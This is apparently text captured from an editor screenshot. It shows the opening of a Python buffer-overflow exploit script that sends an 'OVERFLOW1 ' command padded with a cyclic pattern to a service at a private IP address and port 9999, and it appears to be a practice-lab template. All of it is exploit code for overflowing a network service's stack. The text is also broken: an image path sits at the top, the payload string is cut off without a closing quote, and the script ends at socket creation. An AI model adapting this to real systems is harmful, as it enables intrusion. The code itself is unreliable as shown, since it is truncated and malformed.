 GNU nano 7.2 ex
#!/usr/bin/env python3
import socket
ip = "192.168.0.21"
port = 9999
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1A
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)